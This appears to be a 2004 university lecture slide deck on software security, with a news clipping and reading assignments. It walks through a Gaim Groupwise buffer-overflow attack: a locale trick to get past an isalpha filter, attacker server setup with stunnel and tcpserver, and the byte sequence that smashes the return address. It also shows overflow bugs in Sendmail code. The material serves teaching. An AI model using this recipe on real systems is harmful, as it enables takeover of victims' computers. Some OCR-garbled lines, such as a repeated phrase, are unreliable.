The Daily Mirror, 2004.09.13:

"Batman protestor invades Palace

"A Fathers 4 Justice protestor dressed as Batman was today protesting on a balcony at Buckingham Palace. .. the contract of the contract of the contract of the contract of the contract of the contract of

"Fathers 4 Justice have become notorious for their high profile publicity stunts.

"Recently two protesters hurled condoms filled with purple flour at Tony Blair during Prime Minister's Question Time at the House of Commons. That highlighted lax security amid fears the chamber was under biological attack."Assignment due 2004.09.03: Read Gaim. http://cr.yp.to/2004-494/gaim.html

Assignment due 2004.09.08: read textbook Chapter 7 pages 277–308.

Assignment due 2004.09.15: read textbook Chapter 7 pages 309–336.

Assignment due 2004.09.17: read textbook Chapter 7 pages 360–366.## Alternatives to alphabetic payload

1. Can put non-alphabetic payload somewhere else in memory. Payload and smasher can be separate.

2. Check more carefully: maybe the input doesn't have to be alphabetic! In particular, I do not think isalpha means what you think it means.

3. Often can take over using a pure smasher without a payload. This also dodges NX "protection." Will come back to this.Example of technique 2 for Gaim:

Program calls setlocale so isalpha depends on user's "locale."

USA: 41 through 5a, 61 through 7a.

France: 41 through 5a, 61 through 7a, aa, c0 through d6, d8 through f6, f8 through ff.

(Some systems: slightly different.)

So, for French targets, many more bytes are allowed into keyword buffer. Far fewer restrictions on payload and smasher.```
Try env LANG=french ./thisprogram:
   #include <stdio.h>
   #include <ctype.h>
   #include <locale.h>
   int main()
   {
     int i;
     setlocale(LC_ALL,"");
     for (i = 0; i < 256;++i)if (isalpha(i))
         printf("%2x\n', i);printf("\n");
     return 0;
   }
Some systems: LANG=fr_FR.ISO8859-1.
```
LANG names are not standardized.## Carrying out an attack

Assume attacker controls computer with IP address 1.2.3.4.

Attacker installs OpenSSL, stunnel, ucspi-tcp.

Runs openssl req -x509 -days 3650 -nodes -newkey rsa:1024 -out stunnel.pem -keyout stunnel.pem.

Creates file stunnel-doit:

cert = stunnel.pem  $exec = ./doit$ execargs = doit

Runs tcpserver 1.2.3.4 8300 stunnel stunnel-doit.Now, if anyone on the Internet makes an SSL connection to 1.2.3.4 port 8300, attacker's computer will run doit with standard input and standard output talking to that connection.

Attacker creates doit program that reads 4 lines (Gaim's login) from standard input and prints the following bytes: 6c 00 00 00; 00 00 00 00; 29 e1 f5 05 (i.e., 100000041); 100 million 90's; the 41-byte fingerd payload; 00 00 00 00; 41 00 00 00; backslash; sixty 55's; ff ff ff aa (alphabetic!).Victim: French user on a Linux computer with IP address 5.6.7.8. User runs Gaim and tells Gaim to connect through Groupwise to IP address 1.2.3.4.

Gaim reads the 100000041 bytes into a guid buffer.

The backslash, 55's, ff ff ff aa are put into msg. The 55's and ff ff ff aa overflow keyword. ff ff ff aa smashes return address.

Address aaffffff is inside guid, so Gaim runs attacker's payload.Server is authorized by victim to display messages on victim's screen. Server is not authorized to run server-specified code on victim's computer (e.g., to change victim's files); but server has managed to do this. Unauthorized power  $=$  security hole. This isn't the victim's fault. Victim is using Gaim as documented. It's Gaim's fault—specifically, the fault of the keyword buffer-overflow bug.

Is this code deployed? Yes: Google shows people using Gaim with Groupwise.Some Sendmail buffer overflows

while 
$$
(*tz != ' \0')
$$
  
\n $*q++ = *tz++;$ 

How do we know \*q is inside array? We don't! tz could be too long.

tz is the name of a user-specified time zone. On many systems, user can specify long time-zone names, overflowing array that q points to.

This bug lets user take over Sendmail. Sendmail runs as root: it has complete control over the computer.```
int first;
   register int i;
   ...
   i = 0;while (isdigit(*s))
     i = i * 10 + (*s++ - '0');first = i;
   ...
   if (first >= tTsize)
     first = tTsize - 1;tTvect[first] = i;
tTsize is 100.
tTvect is an array of 100 ints.
```
Didn't we check that tTvect [first] is inside array? Actually, we didn't!